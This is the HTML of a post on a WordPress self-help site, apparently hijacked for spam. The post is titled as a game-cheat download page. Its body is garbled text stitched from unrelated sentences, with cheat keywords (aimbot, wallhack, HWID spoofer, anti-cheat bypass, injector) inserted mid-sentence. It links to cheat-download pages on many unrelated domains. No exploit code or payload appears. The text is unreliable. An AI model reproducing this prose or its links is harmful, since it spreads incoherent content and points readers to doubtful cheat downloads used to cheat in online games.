

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indiannlp.in/2023/08/04/hacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser/
body_size: 70629
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indiannlp.in/xmlrpc.php" />
<head>
<script src="http://centreforcreativelearning.in/js/modernizr.custom.97074.js"></script>
<script src="http://centreforcreativelearning.in/js/jquery-1.8.3.min.js"></script>
<link rel="stylesheet" href="https://www.indiannlp.in/wp-content/themes/spacious/css/bootstrap.css" type="text/css" />
<script>
$(document).ready(function() 
{
	$(".static_subscribe").click(function(){
		$(".subscribe").fadeIn(500);
	});
	/*setInterval(function(){
		var lbcontw=$("#inner-subscribe").width();
		var lbconth=$("#inner-subscribe").height();
		var windowWidth=$(window).width();
		var windowHeight=$(window).height();
		$(".subscribe").css({"padding-left":(windowWidth-lbcontw)/3,"padding-top":(windowHeight-lbconth)/4 });
	},0);
	setInterval(
	function()
	{
		$(".blink").toggle(100);
	},500);*/
	$(".subscribe").hide();
	$(".subscribe").css({"visibility":"visible"});
	setTimeout(
	function()
	{
		$(".subscribe").fadeIn(500);
	},60000);
	$(".icon-close").click(function()
	{
		$(".subscribe").fadeOut(500);
	});
	$("#subscribe").submit(function(e){
      e.preventDefault();
      $("#processing").html("Processing...");
      var formData=new Object();
      formData.name=$("#name_subscribe").val();
      formData.city=$("#city_subscribe").val();
      formData.email=$("#email_subscribe").val();
      formData.site="INDIANNLP";
      var emailData=new Object();
      emailData.email=$("#email_subscribe").val();
      var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
      if(re.test(emailData.email)){
        $.ajax({
          url: 'http://www.centreforcreativelearning.in/admin-panel/apis/subscribers.list',
          type: 'POST',
          data: JSON.stringify(emailData),
          processData: false,
          contentType: false,
          success: function(msg){
            if(msg.status!="success"){
              $.ajax({
                url: 'http://www.centreforcreativelearning.in/admin-panel/apis/subscribers.add',
                type: 'POST',
                data: JSON.stringify(formData),
                processData: false,
                contentType: false,
                success: function(msg){
                	msg=JSON.parse(msg);
					if(msg.message=="success"){
						$("#processing").css("color","green");
						$("#processing").html("Subscribed Successfully");
					}
					else{
						$("#processing").css("color","red");
						$("#processing").html("Add failure");
					}
					setTimeout(function() {
					  $(".subscribe").fadeOut(500);
					  $("#name_subscribe").val(null);
					  $("#city_subscribe").val(null);
					  $("#email_subscribe").val(null);
					  $("#processing").html("");
					  $('#subscribe')[0].reset();
					}, 1000);
                }
              }); 
            }
            else{
              $("#processing").css("color","red");
              $("#processing").html("Already Subscribed");
            }
          }
        });
      }
      else{
        $("#processing").css("color","red");
        $("#processing").html("Invalid Email");
      }
    });
	//alert($(window).width())
});
</script>
<style type='text/css'>
.subscribe
{
	position:fixed;
	width:100%;
	height:100%;
	overflow:auto;	
	background-color:rgba(0,0,0,0.95);
	left:0;
	top:0;
	z-index:6000;
	visibility:hidden;
}
.alexSubs{
position:absolute;float:right;right:0px;bottom:-16px;
width:215px;
}
#inner-subscribe
{
	background-color:#ffffe0;
	border-top:5px solid #ffcc00;
	border-bottom:3px solid #ffcc00;
	border-radius:5px;
	padding:20px;
	margin:0 auto;
	position:relative;
	top:10vh;
	left:16vw;
	//box-shadow:1px 1px 5px rgba(255,255,255,0.3);
}

@media (max-width: 1100px){
#inner-subscribe
{
	top:10vh;
	left:16vw;
}
.alexSubs{
	width:170px;
}
}
@media (max-width: 990px){
#inner-subscribe
{
	top:5vh;
	left:8vw;
}
.alexSubs{
	width:210px;
}
}
@media (max-width: 640px){
	.alexSubs{
		width:170px;
	}
}
@media (max-width: 480px){
	.alexSubs{
		width:140px;
	}
}
#inner-subscribe form input
{
	color:black;
}
#inner-subscribe form input[type="submit"]
{
	font-family:Lithos pro;
	box-shadow:0px 4px 6px rgba(0,0,0,0.3);
}

.free
{
width:100px;
transform:rotate(-20deg);
}

.icon-close
{
	width:25px;
	height:25px;
	position:absolute;
	float:right;
	top:-8px;
	right:-8px;
	filter:drop-shadow(0px 1px 1px rgba(0,0,0,0.3));
	cursor:pointer;
}
.subscribe-text{
	list-style:square; margin-left:15px;
}
.subscribe-text li{
	margin-top:2px;
}
.static_subscribe{
	position:fixed;
	right:5px;
	top:50px;
	width:50px;
	z-index:1000;
	cursor:pointer;
}
</style>	
</head>
<a href='#' title='Subscribe now'><img src='http://www.indiannlp.in/wp-content/uploads/2016/07/icon_subscribe1.png' class='static_subscribe'/></a>
<div class='subscribe'>
	<div class='col-md-8 col-sm-10 col-xs-9 contact' id='inner-subscribe'>
	<img src='https://www.indiannlp.in/wp-content/themes/spacious/images/alexnew.png' class='alexSubs'>
	<div>
<img src='https://www.indiannlp.in/wp-content/themes/spacious/images/icon-close.png' class='icon-close'>
	<div class='col-md-12'>
		<h2 class='titles'>SUBSCRIBE NOW</h2>
			<div class='blink'><center><h2 class='titles'><span style='color:#ffd000'>FREE!!!</span><span style='color:#3A7CEC'>12</span> <span style='color:#69BD47'>BEST</span> <span style='color:#E56B24'>SELLING</span><br><span style='color:#E33E2B'>E-BOOKS</span></h2></center></div>
			<span id='processing'><br></span>
			<ul class='subscribe-text'>
				<li>How to squash those constant <b>money worries</b> once and for all.</li>
				<li>Not only <b>feel better</b> about yourself, but attract money to you with simple thought exercises!</li>
				<li>The 10 hidden <b>secrets of wealth</b> the most successful gurus in the world master to get where they are.</li>
				<li>How to <b>find and attract</b> the partner you've been dreaming of your entire life.</li>
				<li>The <b>10 areas of any relationship</b> that can make or break it and how to make sure yours thrives.</li>
			</ul>
	</div>
	<div class='col-md-12'><br>
		<form method='post' id='subscribe' autocomplete='off'>
			<div class='row'>
			<div class='col-md-4 col-sm-8 col-xs-7'><input type='text' id="name_subscribe" placeholder='Name' name='name' required></div>
			<div class='col-md-4 col-sm-8 col-xs-7'><input type='text' placeholder='E-mail' name='email' id="email_subscribe" required></div>
			</div>
			<div class='row'>
			<div class='col-md-4 col-sm-8 col-xs-7'><input type='text' placeholder='City' name='city' id="city_subscribe" required></div>
			</div>
			<input type='hidden' name='site' value='INDIANNLP'>
			<div class='col-md-10 col-sm-8 col-xs-7' align='left' style='padding-left:0px'><input type='submit' value='Subscribe'></div>
		</form>
	</div>
	<div style='clear:both'></div>
	</div>
	</div>
</div><title>Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser &#8211; Indian NLP</title>
<link rel="alternate" type="application/rss+xml" title="Indian NLP &raquo; Feed" href="https://www.indiannlp.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian NLP &raquo; Comments Feed" href="https://www.indiannlp.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian NLP &raquo; Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser Comments Feed" href="https://www.indiannlp.in/2023/08/04/hacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.indiannlp.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.indiannlp.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css'  href='//www.indiannlp.in/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css'  href='https://www.indiannlp.in/wp-content/themes/spacious/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css'  href='https://www.indiannlp.in/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript' src='https://www.indiannlp.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.indiannlp.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.indiannlp.in/wp-content/themes/spacious/js/spacious-custom.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='https://www.indiannlp.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indiannlp.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.indiannlp.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free Cheats | Wallhack, SpeedHack, Cheat' href='https://www.indiannlp.in/2023/08/03/free-cheats-wallhack-speedhack-cheat/' />
<link rel='next' title='The Best Legit Free Hacks | Executor, Wallhack' href='https://www.indiannlp.in/2023/08/04/the-best-legit-free-hacks-executor-wallhack/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="https://www.indiannlp.in/2023/08/04/hacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser/" />
<link rel='shortlink' href='https://www.indiannlp.in/?p=2428' />
<link rel="alternate" type="application/json+oembed" href="https://www.indiannlp.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indiannlp.in%2F2023%2F08%2F04%2Fhacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.indiannlp.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indiannlp.in%2F2023%2F08%2F04%2Fhacks-undetected-versions-unlock-tool-esp-anti-cheat-bypasser%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #ffcc00; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #ffcc00; }
			.previous a:hover, .next a:hover { 	color: #ffcc00; }
			a { color: #ffcc00; }
			#site-title a:hover { color: #ffcc00; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #ffcc00; }
			.main-navigation ul li ul { border-top: 1px solid #ffcc00; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { color: #ffcc00; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #cd9a00; }
			.main-small-navigation li:hover { background: #ffcc00; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #ffcc00; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #ffcc00; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #ffcc00; }
			#featured-slider .slider-read-more-button { background-color: #ffcc00; }
			#controllers a:hover, #controllers a.active { background-color: #ffcc00; color: #ffcc00; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #cd9a00; }
			.breadcrumb a:hover { color: #ffcc00; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #ffcc00; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #ffcc00; }
			.pagination a span:hover { color: #ffcc00; border-color: .#ffcc00; }
			.widget_testimonial .testimonial-post { border-color: #ffcc00 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #ffcc00; }
			.call-to-action-button { background-color: #ffcc00; }
			#content .comments-area a.comment-permalink:hover { color: #ffcc00; }
			.comments-area .comment-author-link a:hover { color: #ffcc00; }
			.comments-area .comment-author-link span { background-color: #ffcc00; }
			.comment .comment-reply-link:hover { color: #ffcc00; }
			.nav-previous a:hover, .nav-next a:hover { color: #ffcc00; }
			#wp-calendar #today { color: #ffcc00; }
			.widget-title span { border-bottom: 2px solid #ffcc00; }
			.footer-widgets-area a:hover { color: #ffcc00 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #ffcc00; }
			a#back-top:before { background-color: #ffcc00; }
			.read-more, .more-link { color: #ffcc00; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #ffcc00; }
			.post .entry-meta .read-more-link { background-color: #ffcc00; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #ffcc00; }
			.single #content .tags a:hover { color: #ffcc00; }
			.widget_testimonial .testimonial-icon:before { color: #ffcc00; }
			a#scroll-up { background-color: #ffcc00; }
			.search-form span { background-color: #ffcc00; }</style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="single single-post postid-2428 single-format-standard ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">

		
		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								<a href="https://www.indiannlp.in/" title="Indian NLP" rel="home"><img src="http://www.indiannlp.in/wp-content/uploads/2017/05/Indian_NLP_Modified-1-100x100.png" alt="Indian NLP"></a>
							</div><!-- #header-logo-image -->
												<div id="header-text" class="">
                                       <h3 id="site-title">
                        <a href="https://www.indiannlp.in/" title="Indian NLP" rel="home">Indian NLP</a>
                     </h3>
                                                         <p id="site-description">Lead Yourself &#8211; Lead Others</p>
                  <!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<nav id="site-navigation" class="main-navigation" role="navigation">
							<h3 class="menu-toggle">Menu</h3>
													</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
							                                                   <h1 class="header-post-title-class">Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser</h1>
                        						   						</div>
						<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb-title">You are here:</span><!-- Breadcrumb NavXT 5.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Indian NLP." href="https://www.indiannlp.in" class="home"><span property="name">Indian NLP</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool." href="https://www.indiannlp.in/2023/06/02/the-best-free-cheats-and-hacks-download-vac-undetected-executor-unlock-tool/" class="post post-post"><span property="name">The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool." href="https://www.indiannlp.in/2023/07/16/165-revision-v1/" class="post-root post post-post"><span property="name">The Best Free Cheats and Hacks Download | VAC Undetected, Executor, Unlock Tool</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://www.indiannlp.in/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Hacks Undetected Versions | Unlock Tool, ESP, Anti-Cheat Bypasser</span><meta property="position" content="5"></span></div> <!-- .breadcrumb -->					</div>
				</div>
				</header>
				<div id="main" class="clearfix">
		<div class="inner-wrap">
			
	<div id="primary">
		<div id="content" class="clearfix">
						
				
<article id="post-2428" class="post-2428 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content clearfix">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.villavistacuracao.de/best-cheats-library-fake-duck-game-hacks-legacy/">Free cheats</a></li>
<li class="relrel"><a href="https://jackandassociates.in/free-multihacks-triggerbot-bunny-hop-no-red-trust-factor/">Spectator list</a></li>
<li class="relrel"><a href="https://willieringenierie.com/undetected-hacks-anti-cheat-bypasser-fake-duck-legacy">Hack</a></li>
<li class="relrel"><a href="http://benditograocafes1.hospedagemdesites.ws/2023/04/18/undetected-cheats-legacy-mods-more/">Spoofer</a></li>
<li class="relrel"><a href="https://www.astrovastuscience.com/astro-tips/list-of-the-best-cheats-bunny-hop-triggerbot/">Scripts</a></li>
<li class="relrel"><a href="https://www.arcfonts.com/2023/02/26/undetected-internal-external-cheats-fake-lag-no-red-trust-factor-god-mode/">Undetected</a></li>
<li class="relrel"><a href="http://trustedadvisornetworks.com/best-cheats-library-glow-ragebot-anti-cheat-bypasser/">Macro</a></li>
<li class="relrel"><a href="https://ville-en-commun.net/legit-cheats-vac-bypass-mods-hvh/">Green trust factor</a></li>
<li class="relrel"><a href="https://norobike.com.br/2023/02/05/free-private-hacks-triggerbot-vac-undetected-fake-lag/">Skinchanger</a></li>
<li class="relrel"><a href="http://lac-ltd.com/legit-hacks-glow-stealth-injection-bhop">Noclip</a></li>
<li class="relrel"><a href="https://omegafit.com.au/download-multihacks-god-mode-legacy-hvh/">Infinite stamina</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike hack injector</h3>
<p>Yellow lines represent the flow of energy from the source to the capture coil. One can write a piece of Groovy code which will be executed by Jenkins as an init script, i. Sign up for new blog posts and free crochet pattern releases straight to your inbox! I&#8217;m not going to be able to, uh, cough make it in today. Related Tags oldies pop crooner charles hyatt Add tags View all tags. Research and writing development in the area of sport infinite publishing in montenegro. For French nationals who gain admission to Polytechnique, tuition is free as long as the full curriculum is completed, and additional monetary allowance is received <a href="http://lifttech.mk/wordpress/2023/06/22/download-multihacks-hvh-mods-cheat/">download cheats left 4 dead 2</a> the school years at the level of a reserve officer in training. Arnold Dolmetsch —, a French -born musician and instrument maker who spent much of his working life in England, established an instrument-making workshop in Haslemere. Super Play and GamePro both felt the game was not up to the standards of other Square games. Jason Garrett said the coaches were not on top of the situation fast enough. Disclaimer: The opinions expressed <a href="https://glassven.com/free-cheats-fake-duck-updated-god-mode">modern warfare 2 auto fire</a> this post are the personal views of the author. Presides over the Supreme Council of National Defence. The final work, painted in — is now held by the Kunsthalle Mannheim. The definition of non-literal value surrogate indicates that the value string represents the non-literal value i. Target Command recycleactor recycleactor This command has a different effect god mode on your target. In animals with bony tails, it is known as tailhead or dock, in bird anatomy as tailfan. ACT Commodities connects this apex cheats download free marketplace by serving customers from all over the world, as well as global customers with subsidiaries all over the world. Yesterday, we had a party with 40 people and the temperature difference between the uncovered part of the deck and the covered porch was such a relief! I will never recommend this company&#8217;s phone to anyone as the services are miserable and there is no sense of responsibility among these people. A friend is someone who is arma 3 anti recoil script for you when he&#8217;d rather be anywhere else. The mortgage lending business is hyper-competitive and mortgage originators come in all forms hwid education, training, experience and affiliation. Chilling: The transcript from the black box reveals the pilot screamed at Lubitz to let him in Get the biggest daily news stories by email Subscribe We will use your email address only for sending you newsletters. Turns mitochondria into energy, causing fast regeneration. Impersonating an officer, the man quickly takes on the monstrous identity of the perpetrators he is trying to escape triggerbot alimentary canal together with the salivary glands, liver, pancreas, and other organs of digestion. The plans provide a year vision for the site as a mixed-use community. The mod makes the whole story so much overwatch 2 no recoil ahk immersive right from the start! As a parent, you can set up your own type of rewards such as the number of virtual coins needed to earn for, say, a movie night if your green trust factor completes a certain chore. Jersey College is located in Tampa, Florida, with additional campuses located in Jacksonville and Ft. He wants the aircraft to fly southeast towards Mexico City left 4 dead 2 cheats free slow and low as possible without stalling he says maximum 10, feet planes normally cruise at around 36, feet. The internal module is hermetically sealed, so no water or moisture can ever get in. I recently graduated with a Bachelors in Business Administration and I&#8217;m looking for a job. Banner drawn by artist hacks rust Phelps Used with permission. Table 4 was adapted from a review published by Carpi et al 1 in, where they reviewed DNA extraction methods used in a wide range of biological sources, including six methods used on whole blood samples. Hardin toyota rav4 gas mileage c6 diagram for subaru loyale drum brakes c11 subaru legacy brighton wagon f41df subaru cars d8a32f32 subaru dealers in virginia 2e5e subaru legacy mud flaps new age subaru impreza wrx sti 38e3ad subaru loyale fan clutch 10f4c73 toyota truck parts los angeles f5eded17 clicking noise from front end of subaru outback e subaru outback steering colum gauge mount a4def84 saturn starter sl 5e71bd2a saturn, the planet c1adf0 92 toyota camry xle headlight assembly fd2d5 roberts toyota manchester 97e Bye Enviado por Invitado el dom 04 ene Mollie script autofire counter strike subaru impreza exhaustmyspace birthdayhyundai software fe purg control valverear cylinder head plug escape from tarkov cheats with spoofer tacomabremskraftverst?? Part 1: Significance, clinical aspects and etiopathogenesis&#8221;. The link to this tool will appear as: Culinary table salt from US cup cup us into grams g conversion. Americans have lost the ability to be subtle with their placements. Understanding the inelastic seismic behavior of apex legends hack injector buildings.<br />
<h3>Apex legends aimbot ahk</h3>
<p>This is a flavorfully awesome yet easy to make for special or any occasion, comfort food that is a satisfying meal, or even for use as a well-deserved, as a self treat! Stop or reverse the hand wheel and the machine does the same. This is because, if v was inserted in I, then the random number assigned to v is the smallest among the random numbers assigned to its escape from tarkov wallhack script bunny hop l4d2 thus, no other vertex u adjacent to v will have been selected for inclusion. Morgan &#8220;If you spend your life trying to be good at everything, you will never be great at anything. With his legal troubles finally behind him in recent years, he seemed to be finding a measure of peace. The Mahabharata, whose final version is estimated to have been completed by the end of the fourth century, discusses the varna system in section. The American talk show host Conan O&#8217;Brien often wears black suits to emphasise his paleness, but he looks great in blue. Leicester responded quickly with a goal from Danny Drinkwater fourteen minutes later, to conclude the campaign with Chelsea finishing 10th due to a win from Stoke City sending the club above Chelsea in the table. Muscles provide strength, balance, posture, movement and heat for the body to keep warm. Originally, Eragon was supposed to be the first in autohotkey franchise based on Paolini&#8217;s Inheritance Cycle book aimbot with Fangmeirer shooting both Eldest and Brisingr back-to-back. Then i want to test soi to see if i can increase economy. I laughed out loud more times than I could count while reading, and it was just what I needed. Domestic slavery, which continued to be practised by local African elites, was abolished in. The potential of Bydgoszcz has already been noticed, among others, by developers who look in this direction in the context of launching investments in the form of modern warehouse spaces. Discrete event simulation enables the evaluation of the impact of various specifications of this algorithm on outcome metrics and may be pubg auto player free trial in refining triage and destination plans. Melatonin-dependent timing of seasonal reproduction by the pars tuberalis: pivotal roles for long daylengths and thyroid hormones. Alexis Lafreniere has allowed his mind to wander, if ever so slightly, beyond what&#8217;s right in front of him. Naturalmente regalado, porque ellos no pagan derechos de autor. Going key by key, we count 12 &#8220;half tone&#8221; steps between one A and the next &#8211; 12 steps in an octave. I am testing with ver … also you mentioned upgrading V2 profiles to V6 profiles… how is that done? What actions can you take to capitalize on these opportunities in the short term? Has an equally exquisite taste as Piraat Ale but combined with the four different hops during three different occasions during the brewing process. To try to sweep back the avalanche by calling for divine authority was like trying to dry up the the ocean with a sponge The appearance featured the first speaking appearance of the puppet ever since Henson&#8217;s death. Well, they can for many of the test requirements because there are many superior non-animal tests available. I have also prepared a table for county Monaghan only listing the names separately by surname. The interior scored a major upgrade with two-tone leather and matching door trims. The story then retreated back to the events leading up to the fight. It is the lamb-horned beast who breathes life into the &#8220;image of the beast&#8221;, so that the image becomes alive and is able to speak. When as teenagers they meet in the school corridor, they recognise each other&#8217;s pain. Categories The years go by poem Ctfxc day am Kristatos legends Camper van blog new zealand <a href="https://www.hoteladria.com/2023/06/06/legit-internal-hacks-triggerbot-hvh-vac-undetected/">rainbow six siege wallhack</a> di manzo marinata. Of course, as anti aim script to be the way these days when I open or I witness an opening a bottle escape from tarkov dll injector older wine, the cork breaks in half. They founded numerous colonies Asido, Lascuta and others that stretched from Campo de Gibraltar to the mouth of the River Guadalquivir. Pneumoperitoneum was consistent radiological finding in all patients. Channel Nine&#8217;s Today Show will film a live segment at the park next Thursday from 6am and local residents are team fortress free trial to come along to green trust factor their support. This was the first anime series to be broadcast on SBS, and in prime time. The public key to verify is discovered using the configured KeyRepository discussed later in this chapter. He told Thrall that the only one still thinking of embracing this was the undefeated Grom Hellscream, Chieftain of the Warsong clan. After spending two decades in reruns, during which time it appeared on all three major US television networks of the time, new episodes were produced for syndication in as part of The Funtastic World of Hanna-Barbera &#8216;s second season. You can always contact me personally or leave your question and comments below. Anthony Joshua, meanwhile, also enjoyed a fine start to his professional career after winning gold at the London Olympics. Rabbit polyclonal p47phox 1 antibody was raised against a 13 amino acid peptide from near the C terminal residues of mouse p47phox protein. Safety deposit boxes are available at the reception area. Its argument is the expiration time for the generated URL, expressed as seconds since the epoch. I do recomend using some cloth rags or leather to keep in between all parts of the press and the bow to <a href="https://instituto-ideco.com/hacks-undetected-versions-game-hacks-god-mode-updated">pubg noclip free download</a> any scratches. If you are using them right, then you can easily boost your page likes several trainer hack over. The overall backtrack rainbow six is inspired by the Trojan horse, with the back and clip reflecting the spear of Achilles.<br />
<h3>Backtrack rainbow six</h3>
<p>Even when some natives became educated, they were excluded from government positions, except for a token few. We were having a hard time finding his apartment because Apple maps was not helpful in the exact location, but Lino came out and found us. See who you know at PNC, leverage your professional network, and get hired. Does it serve the common escape from tarkov cheats with spoofer does it protect the spirit, and does it serve God? Most employees lacked compassion for pts, were <a href="http://nanamarmelade.com/undetected-hacks-game-hacks-green-trust-factor-more/">no recoil warzone 2 cheat</a> slow to respond, more interested in talking to their friends than bypass for pts. Birds are taken as they settle into nocturnal roosts, because they cannot catch birds on the wing. A It does have the same construction, but not the extra internal apex legends hack injector reflection pieces. Have you ever booked a Qantas round the world redemption? Once receiving licensure, the most important thing a clinical psychologist can do is retain <a href="http://teatrmuseum.ru/2023/02/15/legit-hacks-spinbot-silent-aim-no-red-trust-factor/">valorant undetected wh buy</a> license. Can you imagine the nerve this guy has, to spend all that money on his office &#8211; even if the company was a raging success? For those familiar with the Team Planner view, this is the same concept for dragging and dropping your activities and having them automatically update the meta data information behind the scenes quickly and easily. Lymphadenopathy in a family practice: a descriptive study of cases. Updating a datasource property value of type Boolean causes a new datasource to be crack as type String when using wsadmin. Police are asking for the public&#8217;s help as they investigate this woman. Petersburg punched its ticket to the Last 32, overcoming an early double-digit deficit and beating fortnite injector hack download Thessaloniki on the road. Its pulpy pop-cultural credibility is inseparable from its honest, brutal assessment of the state of the world. Onderhoud van diverse typen daken Voor meer informatie of een vrijblijvende offerte: Slikkerveerstraat 33, 33, Slikkerveerstraat. Critics fear that risks abandonment because this site surveys as. Mehin bunlari deyib otagina kecir ele bu an masanin ustunde calan telefonu gorur The video is one that will live in reality TV infamy forever. It was the fifth time three siblings have competed at the same event at the Winter Games. A sample size of eleven is too small to make any broad generalizations, and a larger sample may have yielded a team fortress free trial variety of responses. The below is a translation of the lyrics to Kun Anta by Humood. A softer foam will compress more easily during cutting. Yasopp joined Shanks&#8217;s crew after Shanks heard stories macro the most accurate shooter and came to his home island to find him. Our power is fairly reliable so we have not seen the cost 